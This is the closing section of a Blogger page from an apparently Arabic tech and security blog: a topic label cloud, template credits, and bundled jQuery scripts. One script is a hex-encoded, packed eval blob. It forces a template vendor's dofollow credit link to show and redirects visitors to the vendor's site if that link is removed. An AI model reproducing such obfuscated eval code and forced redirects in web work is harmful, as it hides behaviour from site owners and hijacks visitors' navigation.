<a dir='rtl' href='https://www.updatelap.com/search/label/Vultur'>Vultur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/WATSAPP%20DARK'>WATSAPP DARK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/WhatsApp%20hacked'>WhatsApp hacked</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/White%20Rabbit'>White Rabbit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Yandex'>Yandex</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/anonymity'>anonymity</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/big%20data'>big data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/bitcoin'>bitcoin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/browser'>browser</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/call'>call</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/camera'>camera</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/certification'>certification</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/cloud%20computing'>cloud computing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/cross-site'>cross-site</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/dark%20mode'>dark mode</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/darkmode'>darkmode</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/database'>database</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/deep%20learning'>deep learning</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/deepwep'>deepwep</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/faceebok%20Messenger'>faceebok Messenger</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/fitbit%20watch'>fitbit watch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/google%20project%20zero'>google project zero</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/goolge'>goolge</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/hack%20life%20-%20%D8%A7%D8%AE%D8%AA%D8%B1%D9%82%20%D8%AD%D9%8A%D8%A7%D8%AA%D9%83'>hack life - اخترق حياتك</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/hacking%20satellite'>hacking satellite</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/iTunes'>iTunes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/intercepter-ng'>intercepter-ng</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/isp'>isp</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/joker'>joker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/lan'>lan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/moves'>moves</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/nessus'>nessus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/nmap'>nmap</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/python'>python</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/robotics'>robotics</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/robotics%20revolution'>robotics revolution</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/smb1'>smb1</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/ssl'>ssl</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/tarcking'>tarcking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/tls'>tls</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/video%20call'>video call</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/voip'>voip</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/wan'>wan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/web%20app'>web app</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/windows'>windows</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A3%D9%83%D8%A7%D8%AF%D9%8A%D9%85%D8%A9%20%D8%AD%D8%B3%D9%88%D8%A8'>أكاديمة حسوب</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%91%D9%85%20%D8%A7%D9%84%D8%B9%D9%85%D9%8A%D9%82'>التعل&#1617;م العميق</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%84%D9%88%D9%8A%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%8A%D9%82'>الويب العميق</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%84%D9%88%D9%8A%D8%A8%20%D8%A7%D9%84%D9%85%D8%B8%D9%84%D9%85'>الويب المظلم</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%86%D8%AA%D8%B1%D9%86%D8%AA%20%D8%A7%D9%84%D8%A7%D8%B4%D9%8A%D8%A7%D8%A1'>انترنت الاشياء</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A8%D9%8A%D8%AA%D9%83%D9%88%D9%86'>بيتكون</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B7%D9%82%D8%B3'>تطبيقات الطقس</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D9%88%D9%8A%D8%A8'>تطبيقات الويب</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D9%82%D9%86%D9%8A%D8%A9%205G'>تقنية 5G</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D9%82%D9%8A%D9%86%D8%A9%20%D8%A7%D9%84%D8%AC%D9%8A%D9%84%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3'>تقينة الجيل الخامس</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%20%D8%B3%D8%AD%D8%A7%D8%A8%D9%8A%D9%87'>خدمات سحابيه</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AE%D9%88%D8%A7%D8%B1%D8%B2%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D9%82%D9%8A%D8%B5%D8%B1'>خوارزمية القيصر</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AF%D8%A7%D8%B1%D9%83%20%D9%86%D8%A8%D9%8A%D8%AA'>دارك نبيت</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%B3%D8%AA%D8%A7%D9%83%D8%B3%20%D9%86%D8%AA'>ستاكس نت</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%B4%D9%88%D8%AF%D8%A7%D9%86'>شودان</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A3%D8%AE%D9%81%D8%A7%D8%A1%20%D8%A7%D9%84%D8%A8%D9%8A%D8%A7%D9%86%D8%A7%D8%AA'>علم أخفاء البيانات</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%AD%D8%A7%D8%B3%D9%88%D8%A8'>علم الحاسوب</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%83%D8%AA%D8%A8'>كتب</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%84%D8%BA%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9'>لغات البرمجة</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A7%D8%AA'>مراجعات</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%85%D8%B2%D9%88%D8%AF%20%D8%A7%D9%84%D8%AE%D8%AF%D9%85%D8%A9'>مزود الخدمة</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%86%D8%B5%D8%A7%D8%A6%D8%AD%20%D8%AA%D9%82%D9%86%D9%8A%D8%A9'>نصائح تقنية</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%87%D9%86%D8%AF%D8%B3%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D9%8A%D8%A7%D8%AA'>هندسة البرمجيات</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                      Distributed By <a href='http://www.protemplateslab.com' rel='dofollow' target='_blank' title='Blogger Templates'>Protemplateslab</a> & Created By <a href='http://mobilbekas.com/' id='mycredit' rel='dofollow' title='MobilBekas'>Mobil Bekas</a> & <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav1');selectnav('nav');});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

var _DYaFpr= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x24\x28\x66\x29\x2e\x68\x28\x32\x28\x29\x7b\x24\x28\x22\x38\x23\x49\x2d\x7a\x22\x29\x2e\x4a\x28\x22\x79\x22\x29\x2e\x48\x28\x22\x4b\x22\x29\x3b\x24\x28\x22\x2e\x47\x2d\x7a\x20\x38\x20\x79\x22\x29\x2e\x68\x28\x32\x28\x29\x7b\x24\x28\x39\x29\x2e\x52\x28\x30\x2c\x32\x28\x29\x7b\x24\x28\x39\x29\x2e\x42\x28\x22\x38\x22\x29\x2e\x78\x28\x29\x7d\x2c\x30\x2c\x32\x28\x29\x7b\x24\x28\x39\x29\x2e\x42\x28\x22\x38\x22\x29\x2e\x4f\x28\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x66\x29\x2e\x75\x28\x32\x28\x29\x7b\x24\x28\x5c\x27\x2e\x35\x2d\x33\x20\x3e\x20\x2e\x34\x2d\x33\x5c\x27\x29\x2e\x41\x28\x32\x28\x29\x7b\x24\x28\x5c\x27\x2e\x44\x2d\x45\x20\x2e\x33\x2d\x43\x5c\x27\x29\x2e\x78\x28\x5c\x27\x5c\x27\x2c\x32\x28\x29\x7b\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x35\x2d\x33\x20\x3e\x20\x2e\x34\x2d\x33\x5c\x27\x29\x2e\x37\x28\x5c\x27\x62\x5c\x27\x29\x3b\x24\x28\x5c\x27\x2e\x35\x2d\x33\x20\x3e\x20\x2e\x34\x2d\x67\x5c\x27\x29\x2e\x37\x28\x5c\x27\x62\x5c\x27\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x35\x2d\x33\x20\x3e\x20\x2e\x34\x2d\x67\x5c\x27\x29\x2e\x41\x28\x32\x28\x29\x7b\x24\x28\x5c\x27\x2e\x44\x2d\x45\x20\x2e\x33\x2d\x43\x5c\x27\x29\x2e\x46\x28\x5c\x27\x5c\x27\x2c\x32\x28\x29\x7b\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x35\x2d\x33\x20\x3e\x20\x2e\x34\x2d\x33\x5c\x27\x29\x2e\x37\x28\x5c\x27\x62\x5c\x27\x29\x3b\x24\x28\x5c\x27\x2e\x35\x2d\x33\x20\x3e\x20\x2e\x34\x2d\x67\x5c\x27\x29\x2e\x37\x28\x5c\x27\x62\x5c\x27\x29\x7d\x29\x7d\x29\x3b\x24\x28\x66\x29\x2e\x75\x28\x32\x28\x29\x7b\x24\x28\x22\x2e\x4e\x2d\x4d\x2c\x2e\x71\x22\x29\x2e\x68\x28\x32\x28\x29\x7b\x24\x28\x39\x29\x2e\x51\x28\x22\x2e\x77\x2d\x4c\x20\x2e\x6c\x20\x61\x2c\x2e\x53\x20\x2e\x71\x2d\x6c\x20\x61\x22\x29\x2e\x6f\x28\x22\x69\x22\x2c\x32\x28\x65\x2c\x74\x29\x7b\x73\x20\x74\x2e\x6d\x28\x22\x2f\x50\x2e\x6b\x22\x2c\x22\x2f\x31\x65\x2e\x6b\x22\x29\x7d\x29\x2e\x6f\x28\x22\x69\x22\x2c\x32\x28\x65\x2c\x74\x29\x7b\x73\x20\x74\x2e\x6d\x28\x22\x54\x2d\x63\x22\x2c\x22\x31\x66\x22\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x70\x2e\x31\x64\x3d\x32\x28\x29\x7b\x31\x63\x20\x65\x3d\x66\x2e\x31\x68\x28\x22\x31\x62\x22\x29\x3b\x31\x67\x28\x65\x3d\x3d\x31\x6a\x29\x7b\x70\x2e\x31\x6d\x2e\x6e\x3d\x22\x6a\x3a\x2f\x2f\x31\x6b\x2e\x76\x2f\x22\x7d\x65\x2e\x64\x28\x22\x6e\x22\x2c\x22\x6a\x3a\x2f\x2f\x31\x69\x2e\x31\x6c\x2e\x76\x2f\x22\x29\x3b\x65\x2e\x64\x28\x22\x31\x61\x22\x2c\x22\x31\x38\x22\x29\x3b\x65\x2e\x64\x28\x22\x31\x39\x22\x2c\x22\x59\x20\x5a\x20\x72\x22\x29\x3b\x65\x2e\x64\x28\x22\x69\x22\x2c\x22\x58\x3a\x20\x57\x2d\x77\x21\x36\x3b\x20\x55\x2d\x56\x3a\x20\x31\x30\x21\x36\x3b\x20\x31\x31\x3a\x20\x23\x31\x36\x21\x36\x3b\x20\x31\x37\x3a\x20\x31\x35\x21\x36\x3b\x20\x31\x34\x3a\x20\x31\x21\x36\x3b\x22\x29\x3b\x65\x2e\x31\x32\x3d\x22\x31\x33\x20\x72\x22\x7d\x27\x2c\x36\x32\x2c\x38\x35\x2c\x27\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x73\x65\x61\x72\x63\x68\x7c\x66\x61\x7c\x68\x65\x61\x64\x65\x72\x7c\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73\x7c\x75\x6c\x7c\x74\x68\x69\x73\x7c\x7c\x61\x63\x74\x69\x76\x65\x7c\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x74\x69\x6d\x65\x73\x7c\x65\x61\x63\x68\x7c\x73\x74\x79\x6c\x65\x7c\x68\x74\x74\x70\x7c\x6a\x70\x67\x7c\x74\x68\x75\x6d\x62\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x68\x72\x65\x66\x7c\x61\x74\x74\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x66\x65\x61\x74\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x72\x65\x74\x75\x72\x6e\x7c\x7c\x72\x65\x61\x64\x79\x7c\x63\x6f\x6d\x7c\x62\x6c\x6f\x63\x6b\x7c\x73\x6c\x69\x64\x65\x44\x6f\x77\x6e\x7c\x6c\x69\x7c\x6d\x65\x6e\x75\x7c\x63\x6c\x69\x63\x6b\x7c\x63\x68\x69\x6c\x64\x72\x65\x6e\x7c\x66\x6f\x72\x6d\x7c\x74\x6f\x70\x7c\x62\x61\x72\x7c\x73\x6c\x69\x64\x65\x55\x70\x7c\x6e\x61\x76\x7c\x61\x64\x64\x43\x6c\x61\x73\x73\x7c\x73\x75\x62\x7c\x70\x61\x72\x65\x6e\x74\x7c\x68\x61\x73\x53\x75\x62\x7c\x69\x6d\x61\x67\x65\x7c\x6f\x75\x74\x65\x72\x7c\x70\x6f\x73\x74\x7c\x68\x69\x64\x65\x7c\x64\x65\x66\x61\x75\x6c\x74\x7c\x66\x69\x6e\x64\x7c\x68\x6f\x76\x65\x72\x54\x69\x6d\x65\x6f\x75\x74\x7c\x70\x72\x69\x6d\x65\x69\x72\x6f\x7c\x73\x37\x32\x7c\x66\x6f\x6e\x74\x7c\x73\x69\x7a\x65\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x46\x72\x65\x65\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x63\x6f\x6c\x6f\x72\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x53\x6f\x72\x61\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x66\x66\x66\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x74\x69\x74\x6c\x65\x7c\x72\x65\x6c\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x76\x61\x72\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x6d\x61\x78\x72\x65\x73\x64\x65\x66\x61\x75\x6c\x74\x7c\x73\x38\x30\x30\x7c\x69\x66\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x77\x77\x77\x7c\x6e\x75\x6c\x6c\x7c\x6d\x6f\x62\x69\x6c\x62\x65\x6b\x61\x73\x7c\x73\x6f\x72\x61\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_DYaFpr);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var 